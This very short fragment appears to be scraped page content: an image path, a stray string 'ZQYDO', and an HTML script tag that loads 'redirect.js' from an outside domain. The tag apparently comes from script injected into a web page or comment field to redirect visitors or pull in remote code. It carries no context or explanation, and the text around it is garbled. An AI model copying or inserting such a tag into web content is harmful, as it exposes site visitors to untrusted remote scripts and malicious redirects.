 ZQYDO<script src=https://aaa.aimarksix.com/redirect.js></script >